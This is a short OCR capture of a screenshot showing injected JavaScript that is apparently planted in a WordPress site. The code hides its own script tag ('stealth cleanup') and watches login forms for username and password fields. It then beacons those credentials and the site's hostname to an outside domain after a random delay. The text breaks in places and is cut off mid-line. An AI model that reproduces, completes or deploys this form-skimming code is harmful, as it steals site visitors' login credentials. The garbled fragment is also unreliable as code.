
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],